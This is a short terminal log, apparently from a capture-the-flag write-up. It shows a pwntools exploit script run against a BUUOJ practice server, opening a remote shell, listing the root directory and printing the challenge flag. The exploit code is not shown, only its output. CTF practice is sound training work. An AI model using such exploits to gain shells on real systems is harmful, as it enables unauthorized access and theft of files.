 % python3 /mnt/d/桌面/解题代码/pwn_dd.py
[+] Opening connection to node5.buuoj.cn on port 25916: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{eaf66998-5de0-40f2-812d-41282be02f2b}